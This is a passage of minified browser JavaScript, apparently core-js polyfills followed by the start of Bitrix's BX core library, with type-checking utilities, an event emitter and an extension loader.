h=e.match(/\d+$/)[0]/8,d=e+(u?"Clamped":"")+"Array",x="get"+e,j="set"+e,X=s[d],A=X,N=A&&A.prototype,C={},P=function(e,t){o(e,t,{get:function(){return function(e,t){var n=r(e);return n.view[x](t*h+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=r(e);u&&(n=(n=l(n))<0?0:n>255?255:255&n),i.view[j](t*h+i.byteOffset,n,!0)}(this,t,e)},enumerable:!0})};m?zo&&(A=a((function(e,t,n,r){return qn(e,N),is(k(t)?O(t)?void 0!==r?new X(t,Vo(n,h),r):void 0!==n?new X(t,Vo(n,h)):new X(t):S(t)?T(A,t):c(qo,A,t):new X(Zn(t)),e,A)})),Dt&&Dt(A,b),n(t(X),(function(e){e in A||ke(A,e,X[e])})),A.prototype=N):(A=a((function(e,t,n,r){qn(e,N);var o,s,a,u=0,l=0;if(k(t)){if(!O(t))return S(t)?T(A,t):c(qo,A,t);o=t,l=Vo(n,h);var d=t.byteLength;if(void 0===r){if(d%h)throw f(B);if((s=d-l)<0)throw f(B)}else if((s=lt(r)*h)+l>d)throw f(B);a=s/h}else a=Zn(t),o=new p(s=a*h);for(i(e,{buffer:o,byteOffset:l,byteLength:s,length:a,view:new y(o)});u<a;)P(e,u++)})),Dt&&Dt(A,b),N=A.prototype=qt(w)),N.constructor!==A&&ke(N,"constructor",A),ke(N,g,A),v&&ke(N,v,d),C[d]=A,kt({global:!0,forced:A!=X,sham:!m},C),E in A||ke(A,E,h),E in N||ke(N,E,h),rs(d)}):e.exports=function(){}}));os("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Float64",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0),os("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint32",(function(e){return function(t,n,r){return e(this,t,n,r)}}));var ss=Do.aTypedArray;(0,Do.exportTypedArrayMethod)("at",(function(e){var t=ss(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]})),(0,Do.exportTypedArrayStaticMethod)("from",qo,zo);var as=Do.aTypedArrayConstructor;(0,Do.exportTypedArrayStaticMethod)("of",(function(){for(var e=0,t=arguments.length,n=new(as(this))(t);t>e;)n[e]=arguments[e++];return n}),zo);var us=Math.floor,ls=function(e,t){var n=e.length,r=us(n/2);return n<8?cs(e,t):fs(e,ls(Qt(e,0,r),t),ls(Qt(e,r),t),t)},cs=function(e,t){for(var n,r,i=e.length,o=1;o<i;){for(r=o,n=e[o];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==o++&&(e[r]=n)}return e},fs=function(e,t,n,r){for(var i=t.length,o=n.length,s=0,a=0;s<i||a<o;)e[s+a]=s<i&&a<o?r(t[s],n[a])<=0?t[s++]:n[a++]:s<i?t[s++]:n[a++];return e},ps=ls,hs=_.match(/firefox\/(\d+)/i),ds=!!hs&&+hs[1],ys=/MSIE|Trident/.test(_),ms=_.match(/AppleWebKit\/(\d+)\./),gs=!!ms&&+ms[1],vs=s.Array,bs=Do.aTypedArray,ws=Do.exportTypedArrayMethod,xs=s.Uint16Array,Ss=xs&&b(xs.prototype.sort),Es=!(!Ss||a((function(){Ss(new xs(2),null)}))&&a((function(){Ss(new xs(2),{})}))),Bs=!!Ss&&!a((function(){if(F)return F<74;if(ds)return ds<67;if(ys)return!0;if(gs)return gs<602;var e,t,n=new xs(516),r=vs(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(Ss(n,(function(e,t){return(e/4|0)-(t/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0}));ws("sort",(function(e){return void 0!==e&&V(e),Bs?Ss(this,e):ps(bs(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))}),!Bs||Es);var Ts={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},js=we("span").classList,Os=js&&js.constructor&&js.constructor.prototype,Xs=Os===Object.prototype?void 0:Os,As=et.PROPER,ks=et.CONFIGURABLE,Ns=Ti.IteratorPrototype,Cs=Ti.BUGGY_SAFARI_ITERATORS,Ps=he("iterator"),_s="keys",Is="values",Ls="entries",Ms=function(){return this},Ds="Array Iterator",Fs=Je.set,Rs=Je.getterFor(Ds),Hs=function(e,t,n,r,i,o,s){Xi(n,t,r);var a,u,l,f=function(e){if(e===i&&m)return m;if(!Cs&&e in d)return d[e];switch(e){case _s:case Is:case Ls:return function(){return new n(this,e)}}return function(){return new n(this)}},p=t+" Iterator",h=!1,d=e.prototype,y=d[Ps]||d["@@iterator"]||i&&d[i],m=!Cs&&y||f(i),g="Array"==t&&d.entries||y;if(g&&(a=It(g.call(new e)))!==Object.prototype&&a.next&&(It(a)!==Ns&&(Dt?Dt(a,Ns):A(a[Ps])||tt(a,Ps,Ms)),ur(a,p,!0)),As&&i==Is&&y&&y.name!==Is&&(ks?ke(d,"name",Is):(h=!0,m=function(){return c(y,this)})),i)if(u={values:f(Is),keys:o?m:f(_s),entries:f(Ls)},s)for(l in u)(Cs||h||!(l in d))&&tt(d,l,u[l]);else kt({target:t,proto:!0,forced:Cs||h},u);return d[Ps]!==m&&tt(d,Ps,m,{name:i}),pn[t]=m,u}(Array,"Array",(function(e,t){Fs(this,{type:Ds,target:X(e),index:0,kind:t})}),(function(){var e=Rs(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values");pn.Arguments=pn.Array,zn("keys"),zn("values"),zn("entries");var zs=he("iterator"),Ws=he("toStringTag"),Gs=Hs.values,Us=function(e,t){if(e){if(e[zs]!==Gs)try{ke(e,zs,Gs)}catch(t){e[zs]=Gs}if(e[Ws]||ke(e,Ws,t),Ts[t])for(var n in Hs)if(e[n]!==Hs[n])try{ke(e,n,Hs[n])}catch(t){e[n]=Hs[n]}}};for(var $s in Ts)Us(s[$s]&&s[$s].prototype,$s);Us(Xs,"DOMTokenList");var Vs,Ys,qs,Js,Zs=Function.prototype,Ks=Zs.apply,Qs=Zs.bind,ea=Zs.call,ta="object"==typeof Reflect&&Reflect.apply||(Qs?ea.bind(Ks):function(){return ea.apply(Ks,arguments)}),na=b([].slice),ra=/(?:ipad|iphone|ipod).*applewebkit/i.test(_),ia="process"==S(s.process),oa=s.setImmediate,sa=s.clearImmediate,aa=s.process,ua=s.Dispatch,la=s.Function,ca=s.MessageChannel,fa=s.String,pa=0,ha={},da="onreadystatechange";try{Vs=s.location}catch(e){}var ya=function(e){if(ie(ha,e)){var t=ha[e];delete ha[e],t()}},ma=function(e){return function(){ya(e)}},ga=function(e){ya(e.data)},va=function(e){s.postMessage(fa(e),Vs.protocol+"//"+Vs.host)};oa&&sa||(oa=function(e){var t=na(arguments,1);return ha[++pa]=function(){ta(A(e)?e:la(e),void 0,t)},Ys(pa),pa},sa=function(e){delete ha[e]},ia?Ys=function(e){aa.nextTick(ma(e))}:ua&&ua.now?Ys=function(e){ua.now(ma(e))}:ca&&!ra?(Js=(qs=new ca).port2,qs.port1.onmessage=ga,Ys=fn(Js.postMessage,Js)):s.addEventListener&&A(s.postMessage)&&!s.importScripts&&Vs&&"file:"!==Vs.protocol&&!a(va)?(Ys=va,s.addEventListener("message",ga,!1)):Ys=da in we("script")?function(e){Ht.appendChild(we("script"))[da]=function(){Ht.removeChild(this),ya(e)}}:function(e){setTimeout(ma(e),0)});var ba={set:oa,clear:sa},wa=!s.setImmediate||!s.clearImmediate;kt({global:!0,bind:!0,enumerable:!0,forced:wa},{setImmediate:ba.set,clearImmediate:ba.clear});var xa,Sa,Ea,Ba,Ta,ja,Oa,Xa,Aa=/ipad|iphone|ipod/i.test(_)&&void 0!==s.Pebble,ka=/web0s(?!.*chrome)/i.test(_),Na=Ee.f,Ca=ba.set,Pa=s.MutationObserver||s.WebKitMutationObserver,_a=s.document,Ia=s.process,La=s.Promise,Ma=Na(s,"queueMicrotask"),Da=Ma&&Ma.value;Da||(xa=function(){var e,t;for(ia&&(e=Ia.domain)&&e.exit();Sa;){t=Sa.fn,Sa=Sa.next;try{t()}catch(e){throw Sa?Ba():Ea=void 0,e}}Ea=void 0,e&&e.enter()},ra||ia||ka||!Pa||!_a?!Aa&&La&&La.resolve?((Oa=La.resolve(void 0)).constructor=La,Xa=fn(Oa.then,Oa),Ba=function(){Xa(xa)}):ia?Ba=function(){Ia.nextTick(xa)}:(Ca=fn(Ca,s),Ba=function(){Ca(xa)}):(Ta=!0,ja=_a.createTextNode(""),new Pa(xa).observe(ja,{characterData:!0}),Ba=function(){ja.data=Ta=!Ta}));var Fa=Da||function(e){var t={fn:e,next:void 0};Ea&&(Ea.next=t),Sa||(Sa=t,Ba()),Ea=t},Ra=s.process;kt({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){var t=ia&&Ra.domain;Fa(t?t.bind(e):e)}})}(this.window=this.window||{}),window._main_polyfill_core&&console.warn("main.polyfill.core is loaded more than once on this page"),window._main_polyfill_core=!0,function(e){"use strict";var t=window.BX;function n(e){return Object.prototype.toString.call(e)}window.BX=function(e){return window.BX.type.isNotEmptyString(e)?document.getElementById(e):window.BX.type.isDomNode(e)?e:window.BX.type.isFunction(e)?window.BX.ready(e):null},t&&Object.keys(t).forEach((e=>{window.BX[e]=t[e]})),e=window.BX;const r=Function.prototype.toString.call(Object);let i=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isString",value:function(e){return"string"==typeof e}},{key:"isStringFilled",value:function(e){return this.isString(e)&&""!==e}},{key:"isFunction",value:function(e){return"function"==typeof e}},{key:"isObject",value:function(e){return!!e&&("object"==typeof e||"function"==typeof e)}},{key:"isObjectLike",value:function(e){return!!e&&"object"==typeof e}},{key:"isPlainObject",value:function(t){if(!e.isObjectLike(t)||"[object Object]"!==n(t))return!1;const i=Object.getPrototypeOf(t);if(null===i)return!0;const o=i.hasOwnProperty("constructor")&&i.constructor;return"function"==typeof o&&Function.prototype.toString.call(o)===r}},{key:"isBoolean",value:function(e){return!0===e||!1===e}},{key:"isNumber",value:function(e){return!Number.isNaN(e)&&"number"==typeof e}},{key:"isInteger",value:function(t){return e.isNumber(t)&&t%1==0}},{key:"isFloat",value:function(t){return e.isNumber(t)&&!e.isInteger(t)}},{key:"isNil",value:function(e){return null==e}},{key:"isArray",value:function(t){return!e.isNil(t)&&Array.isArray(t)}},{key:"isArrayFilled",value:function(e){return this.isArray(e)&&e.length>0}},{key:"isArrayLike",value:function(t){return!e.isNil(t)&&!e.isFunction(t)&&t.length>-1&&t.length<=Number.MAX_SAFE_INTEGER}},{key:"isDate",value:function(t){return e.isObjectLike(t)&&"[object Date]"===n(t)}},{key:"isDomNode",value:function(t){return e.isObjectLike(t)&&!e.isPlainObject(t)&&"nodeType"in t}},{key:"isElementNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.ELEMENT_NODE}},{key:"isTextNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.TEXT_NODE}},{key:"isMap",value:function(t){return e.isObjectLike(t)&&"[object Map]"===n(t)}},{key:"isSet",value:function(t){return e.isObjectLike(t)&&"[object Set]"===n(t)}},{key:"isWeakMap",value:function(t){return e.isObjectLike(t)&&"[object WeakMap]"===n(t)}},{key:"isWeakSet",value:function(t){return e.isObjectLike(t)&&"[object WeakSet]"===n(t)}},{key:"isPrototype",value:function(e){return("function"==typeof(e&&e.constructor)&&e.constructor.prototype||Object.prototype)===e}},{key:"isRegExp",value:function(t){return e.isObjectLike(t)&&"[object RegExp]"===n(t)}},{key:"isNull",value:function(e){return null===e}},{key:"isUndefined",value:function(e){return void 0===e}},{key:"isArrayBuffer",value:function(t){return e.isObjectLike(t)&&"[object ArrayBuffer]"===n(t)}},{key:"isTypedArray",value:function(t){return e.isObjectLike(t)&&/^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/.test(n(t))}},{key:"isBlob",value:function(t){return e.isObjectLike(t)&&e.isNumber(t.size)&&e.isString(t.type)&&e.isFunction(t.slice)}},{key:"isFile",value:function(t){return e.isBlob(t)&&e.isString(t.name)&&(e.isNumber(t.lastModified)||e.isObjectLike(t.lastModifiedDate))}},{key:"isFormData",value:function(e){return e instanceof FormData}}]),e}(),o=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getClass",value:function(e){if(i.isString(e)&&e){let t=null,n=window;const r=e.split(".");for(let e=0;e<r.length;e+=1){const i=r[e];if(!n[i])return null;n=n[i],t=n}return t}return i.isFunction(e)?e:null}},{key:"namespace",value:function(e){let t=e.split("."),n=window.BX;"BX"===t[0]&&(t=t.slice(1));for(let e=0;e<t.length;e+=1)i.isUndefined(n[t[e]])&&(n[t[e]]={}),n=n[t[e]];return n}}]),e}();const s=/[&<>'"]/g,a=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g,u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},l={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'};let c=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"encode",value:function(e){return i.isString(e)?e.replace(s,(e=>u[e])):e}},{key:"decode",value:function(e){return i.isString(e)?e.replace(a,(e=>l[e])):e}},{key:"getRandom",value:function(e=8){return[...Array(e)].map((()=>(~~(36*Math.random())).toString(36))).join("")}},{key:"toNumber",value:function(e){const t=Number.parseFloat(e);return i.isNumber(t)?t:0}},{key:"toInteger",value:function(t){return e.toNumber(Number.parseInt(t,10))}},{key:"toBoolean",value:function(e,t=[]){const n=i.isString(e)?e.toLowerCase():e;return["true","y","1",1,!0,...t].includes(n)}},{key:"toCamelCase",value:function(e){if(!i.isStringFilled(e))return e;const t=/[-_\s]+(.)?/g;return t.test(e)?(e=(e=e.toLowerCase()).replace(t,(function(e,t){return t?t.toUpperCase():""})))[0].toLowerCase()+e.substr(1):e.match(/^[A-Z]+$/)?e.toLowerCase():e[0].toLowerCase()+e.slice(1)}},{key:"toPascalCase",value:function(e){return i.isStringFilled(e)?this.capitalize(this.toCamelCase(e)):e}},{key:"toKebabCase",value:function(e){if(!i.isStringFilled(e))return e;const t=e.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);return t?t.map((e=>e.toLowerCase())).join("-"):e}},{key:"capitalize",value:function(e){return i.isStringFilled(e)?e[0].toUpperCase()+e.substr(1):e}}]),e}();const f={mousewheel:["DOMMouseScroll"],bxchange:["change","cut","paste","drop","keyup"],animationend:["animationend","oAnimationEnd","webkitAnimationEnd","MSAnimationEnd"],transitionend:["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],fullscreenchange:["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],fullscreenerror:["fullscreenerror","webkitfullscreenerror","mozfullscreenerror","MSFullscreenError"]};var p=new(function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"registry",new WeakMap)}return babelHelpers.createClass(e,[{key:"set",value:function(e,t,n){const r=this.get(e);i.isSet(r[t])||(r[t]=new Set),r[t].add(n),this.registry.set(e,r)}},{key:"get",value:function(e){return this.registry.get(e)||{}}},{key:"has",value:function(e,t,n){return t&&n?this.registry.has(e)&&this.registry.get(e)[t].has(n):this.registry.has(e)}},{key:"delete",value:function(e,t,n){if(i.isDomNode(e))if(i.isString(t)&&i.isFunction(n)){const r=this.registry.get(e);i.isPlainObject(r)&&i.isSet(r[t])&&r[t].delete(n)}else if(i.isString(t)){const n=this.registry.get(e);i.isPlainObject(n)&&i.isSet(n[t])&&(n[t]=new Set)}else this.registry.delete(e)}}]),e}());function h(e){return i.isPlainObject(e)?Object.keys(e).reduce(((t,n)=>(function(e){let t=!1;try{const n=Object.defineProperty({},e,{get(){t=!0}});window.addEventListener("test",null,n)}catch(e){}return t}(n)&&(t[n]=e[n]),t)),{}):e}function d(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.addEventListener))return;const o=h(r);t in f?f[t].forEach((r=>{e.addEventListener(r,n,o),p.set(e,t,n)})):(e.addEventListener(t,n,o),p.set(e,t,n))}function y(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.removeEventListener))return;const o=h(r);t in f?f[t].forEach((t=>{e.removeEventListener(t,n,o),p.delete(e,t,n)})):(e.removeEventListener(t,n,o),p.delete(e,t,n))}let m=!0;function g(){m=!0}function v(){m=!1}function b(){return m}function w(...e){b()&&i.isObject(window.console)&&(i.isFunction(window.console.log)&&(window.console.log("BX.debug: ",e.length>0?e:e[0]),e[0]instanceof Error&&e[0].stack&&window.console.log("BX.debug error stack trace",e[0].stack)),i.isFunction(window.console.trace)&&console.trace())}var x=Object.freeze({get debugState(){return m},enableDebug:g,disableDebug:v,isDebugEnabled:b,default:w});let S=function(){function e(t){babelHelpers.classCallCheck(this,e),this.config=t.config||{},this.name=t.extension,this.state="scheduled";const n=BX.processHTML(t.html||"");this.inlineScripts=n.SCRIPT.reduce(A,[]),this.externalScripts=n.SCRIPT.reduce(k,[]),this.externalStyles=n.STYLE.reduce(N,[]),this.settingsScripts=function(e){if(i.isStringFilled(e)){const t=e.match(/<script type="extension\/settings" \b[^>]*>([\s\S]*?)<\/script>/g);if(i.isArrayFilled(t))return t.map((e=>{const[,t]=e.match(/data-extension="(.[a-z0-9_.-]+)"/);return{extension:t,script:e}}))}return[]}(n.HTML)}return babelHelpers.createClass(e,[{key:"load",value:function(){return"error"===this.state&&(this.loadPromise=this.loadPromise||Promise.resolve(this),console.warn("Extension",this.name,"not found")),!this.loadPromise&&this.state&&(this.state="load",this.settingsScripts.forEach((e=>{!!document.querySelector(`script[data-extension="${e.extension}"]`)||document.body.insertAdjacentHTML("beforeend",e.script)})),this.inlineScripts.forEach(BX.evalGlobal),this.loadPromise=Promise.all([P(this.externalScripts),P(this.externalStyles)]).then((()=>(this.state="loaded",i.isPlainObject(this.config)&&this.config.namespace?o.getClass(this.config.namespace):window)))),this.loadPromise}}]),e}();const E={};function B(e){return i.isArray(e)?e:[e]}function T(e){return e in E}function j(e){return E[e]}function O(e){return Promise.all(e.map((e=>e.load())))}function X(e){return e.reduce(((e,t)=>i.isObject(t)?{...t}:t),{})}function A(e,t){return t.isInternal&&e.push(t.JS),e}function k(e,t){return t.isInternal||e.push(t.JS),e}function N(e,t){return i.isString(t)&&""!==t&&e.push(t),e}function C(e){return"success"!==e.status?(e.errors.map(console.warn),[]):e.data.map((e=>{const t=j(e.extension);return t||(E[e.extension]=new S(e),E[e.extension])}))}function P(e){const t=B(e);return t.length?new Promise((e=>{BX.load(t,e)})):Promise.resolve()}const _=["[object Object]","[object Array]","[object RegExp]","[object Arguments]","[object Date]","[object Error]","[object Map]","[object Set]","[object ArrayBuffer]","[object DataView]","[object Float32Array]","[object Float64Array]","[object Int8Array]","[object Int16Array]","[object Int32Array]","[object Uint8Array]","[object Uint16Array]","[object Uint32Array]","[object Uint8ClampedArray]"];function I(e,t){if(t.has(e))return t.get(e);if(function(e){return i.isObjectLike(e)&&_.includes(n(e))||i.isDomNode(e)}(e)){if(i.isArray(e)){const n=Array.from(e);return t.set(e,n),e.forEach(((e,r)=>{n[r]=I(e,t)})),t.get(e)}if(i.isDomNode(e))return e.cloneNode(!0);if(i.isMap(e)){const n=new Map;return t.set(e,n),e.forEach(((e,r)=>{n.set(I(r,t),I(e,t))})),n}if(i.isSet(e)){const n=new Set;return t.set(e,n),e.forEach((e=>{n.add(I(e,t))})),n}if(i.isDate(e))return new Date(e);if(i.isRegExp(e)){const t=/\w*$/.exec(e);let n=new RegExp(e.source);return t&&i.isArray(t)&&(n=new RegExp(e.source,t[0])),n.lastIndex=e.lastIndex,n}const n=Object.getPrototypeOf(e),r=Object.assign(Object.create(n),e);return t.set(e,r),Object.keys(e).forEach((n=>{r[n]=I(e[n],t)})),r}return e}function L(e,t){return Object.entries(t).reduce(((e,[t,n])=>!i.isDomNode(e[t])&&i.isObjectLike(e[t])&&i.isObjectLike(n)?(e[t]=L(e[t],n),e):(e[t]=n,e)),e)}function M(e,t=[]){return(n,r)=>{const o=e[0],s=t[0]||"asc";if(i.isUndefined(o))return 0;let a=n[o],u=r[o];return i.isString(a)&&i.isString(u)&&(a=a.toLowerCase(),u=u.toLowerCase()),a<u?"asc"===s?-1:1:a>u?"asc"===s?1:-1:M(e.slice(1),t.slice(1))(n,r)}}let D=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"debounce",value:function(e,t=0,n=null){let r;return function(...o){i.isNumber(r)&&clearTimeout(r),r=setTimeout((()=>{e.apply(n||this,o)}),t)}}},{key:"throttle",value:function(e,t=0,n=null){let r,i=0;return function(...o){if(r=!0,!i){(function s(){r?(e.apply(n||this,o),r=!1,i=setTimeout(s,t)):i=null})()}}}},{key:"html",value:function(e,t,n={}){if(i.isNil(t)&&i.isDomNode(e))return e.innerHTML;const r=BX.processHTML(t),o=r.STYLE.reduce(N,[]),s=r.SCRIPT.reduce(k,[]),a=r.SCRIPT.reduce(A,[]);return i.isDomNode(e)&&(n.htmlFirst||!s.length&&!o.length)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),Promise.all([P(s),P(o)]).then((()=>{i.isDomNode(e)&&(s.length>0||o.length>0)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),a.forEach((e=>BX.evalGlobal(e))),i.isFunction(n.callback)&&n.callback()}))}},{key:"merge",value:function(...e){return i.isArray(e[0])?e.unshift([]):i.isObject(e[0])&&e.unshift({}),e.reduce(((e,t)=>L(e,t)),e[0])}},{key:"orderBy",value:function(e,t=[],n=[]){const r=M(t,n);return Object.values(e).sort(r)}},{key:"destroy",value:function(e,t="Object is destroyed"){if(i.isObject(e)){const n=()=>{throw new Error(t)},r=Object.keys(e),o=(()=>{const t=Object.getPrototypeOf(e);return i.isObject(t)?Object.getOwnPropertyNames(t):[]})();[...new Set([...r,...o])].filter((t=>{const n=Object.getOwnPropertyDescriptor(e,t);return!(/__(.+)__/.test(t)||i.isObject(n)&&!0!==n.configurable)})).forEach((t=>{Object.defineProperty(e,t,{get:n,set:n,configurable:!1})})),Object.setPrototypeOf(e,null)}}}]),e}();babelHelpers.defineProperty(D,"debug",w),babelHelpers.defineProperty(D,"loadExtension",(function(e){const t=B(e);if(function(e){return e.every(T)}(t)){return O(t.map(j)).then(X)}return function(e){return new Promise((t=>{BX.ajax.runAction("main.bitrix.main.controller.loadext.getextensions",{data:e}).then(t)}))}({extension:t}).then(C).then(O).then(X)})),babelHelpers.defineProperty(D,"clone",(function(e){return I(e,new WeakMap)}));const F=Symbol.for("BX.BaseError.isError");let R=function(){function e(t,n,r){babelHelpers.classCallCheck(this,e),this[F]=!0,this.message="",this.code=null,this.customData=null,this.setMessage(t),this.setCode(n),this.setCustomData(r)}return babelHelpers.createClass(e,[{key:"getMessage",value:function(){return this.message}},{key:"setMessage",value:function(e){return i.isString(e)&&(this.message=e),this}},{key:"getCode",value:function(){return this.code}},{key:"setCode",value:function(e){return(i.isStringFilled(e)||null===e)&&(this.code=e),this}},{key:"getCustomData",value:function(){return this.customData}},{key:"setCustomData",value:function(e){return i.isUndefined(e)||(this.customData=e),this}},{key:"toString",value:function(){const e=this.getCode(),t=this.getMessage();return i.isStringFilled(e)||i.isStringFilled(t)?i.isStringFilled(e)?i.isStringFilled(t)?`${e}: ${t}`:e:`Error: ${t}`:""}}],[{key:"isError",value:function(e){return i.isObject(e)&&!0===e[F]}}]),e}(),H=function(){function e(t={data:{}}){babelHelpers.classCallCheck(this,e),this.type="",this.data=null,this.target=null,this.compatData=null,this.defaultPrevented=!1,this.immediatePropagationStopped=!1,this.errors=[],this.setData(t.data),this.setCompatData(t.compatData)}return babelHelpers.createClass(e,[{key:"getType",value:function(){return this.type}},{key:"setType",value:function(e){return i.isStringFilled(e)&&(this.type=e),this}},{key:"getData",value:function(){return this.data}},{key:"setData",value:function(e){return i.isUndefined(e)||(this.data=e),this}},{key:"getCompatData",value:function(){return this.compatData}},{key:"setCompatData",value:function(e){return i.isArrayLike(e)&&(this.compatData=e),this}},{key:"setTarget",value:function(e){return this.target=e,this}},{key:"getTarget",value:function(){return this.target}},{key:"getErrors",value:function(){return this.errors}},{key:"setError",value:function(e){R.isError(e)&&this.errors.push(e)}},{key:"preventDefault",value:function(){this.defaultPrevented=!0}},{key:"isDefaultPrevented",value:function(){return this.defaultPrevented}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=!0}},{key:"isImmediatePropagationStopped",value:function(){return this.immediatePropagationStopped}}],[{key:"create",value:function(e){return new this(e)}}]),e}(),z=function(){function e(t={}){babelHelpers.classCallCheck(this,e),this.defaultMaxListeners=i.isNumber(t.defaultMaxListeners)?t.defaultMaxListeners:10,this.eventStore=new WeakMap}return babelHelpers.createClass(e,[{key:"add",value:function(e,t={}){const n=this.getRecordScheme();return i.isNumber(t.maxListeners)&&(n.maxListeners=t.maxListeners),this.eventStore.set(e,n),n}},{key:"get",value:function(e){return this.eventStore.get(e)}},{key:"getOrAdd",value:function(e,t={}){return this.get(e)||this.add(e,t)}},{key:"delete",value:function(e){this.eventStore.delete(e)}},{key:"getRecordScheme",value:function(){return{eventsMap:new Map,onceMap:new Map,maxListeners:this.getDefaultMaxListeners(),eventsMaxListeners:new Map}}},{key:"getDefaultMaxListeners",value:function(){return this.defaultMaxListeners}}]),e}(),W=function(){function e(){babelHelpers.classCallCheck(this,e),this.warnings=new Map,this.printDelayed=D.debounce(this.print.bind(this),500)}return babelHelpers.createClass(e,[{key:"add",value:function(e,t,n){let r=this.warnings.get(e);r||(r=Object.create(null),this.warnings.set(e,r)),r[t]||(r[t]={}),r[t].size=n.size,i.isArray(r[t].errors)||(r[t].errors=[]),r[t].errors.push(new Error)}},{key:"print",value:function(){this.warnings.forEach((e=>{for(let t in e)console.groupCollapsed("Possible BX.Event.EventEmitter memory leak detected. "+e[t].size+' "'+t+'" listeners added. Use emitter.setMaxListeners() to increase limit.'),console.dir(e[t].errors),console.groupEnd()})),this.clear()}},{key:"clear",value:function(){this.warnings.clear()}},{key:"printDelayed",value:function(){}}]),e}();const G=new z({defaultMaxListeners:10}),U=new W,$=new Map,V={GLOBAL_TARGET:"GLOBAL_TARGET"};G.add(V,{maxListeners:25});const Y=Symbol.for("BX.Event.EventEmitter.isEmitter"),q=Symbol("namespaceProperty"),J=Symbol("targetProperty");let Z=function(){function e(...t){babelHelpers.classCallCheck(this,e),this[J]=null,this[q]=null,this[Y]=!0;let n=this;if(Object.getPrototypeOf(this)===e.prototype&&t.length>0){if(!i.isObject(t[0]))throw new TypeError('The "target" argument must be an object.');n=t[0],this.setEventNamespace(t[1])}this[J]=n}return babelHelpers.createClass(e,[{key:"setEventNamespace",value:function(e){i.isStringFilled(e)&&(this[q]=e)}},{key:"getEventNamespace",value:function(){return this[q]}},{key:"subscribe",value:function(t,n){return e.subscribe(this,t,n),this}},{key:"subscribeFromOptions",value:function(t,n,r){i.isPlainObject(t)&&(n=i.isPlainObject(n)?e.normalizeAliases(n):{},Object.keys(t).forEach((i=>{const o=e.normalizeListener(t[i]);if(i=e.normalizeEventName(i),n[i]){const{eventName:t}=n[i];e.subscribe(this,t,o,{compatMode:!1!==r})}else e.subscribe(this,i,o,{compatMode:!0===r})})))}},{key:"subscribeOnce",value:function(t,n){return e.subscribeOnce(this,t,n),this}},{key:"unsubscribe",value:function(t,n){return e.unsubscribe(this,t,n),this}},{key:"unsubscribeAll",value:function(t){e.unsubscribeAll(this,t)}},{key:"emit",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emit(this,t,n),this}},{key:"emitAsync",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emitAsync(this,t,n)}},{key:"setMaxListeners",value:function(...t){return e.setMaxListeners(this,...t),this}},{key:"getMaxListeners",value:function(t){return e.getMaxListeners(this,t)}},{key:"incrementMaxListeners",value:function(...t){return e.incrementMaxListeners(this,...t)}},{key:"decrementMaxListeners",value:function(...t){return e.decrementMaxListeners(this,...t)}},{key:"getListeners",value:function(t){return 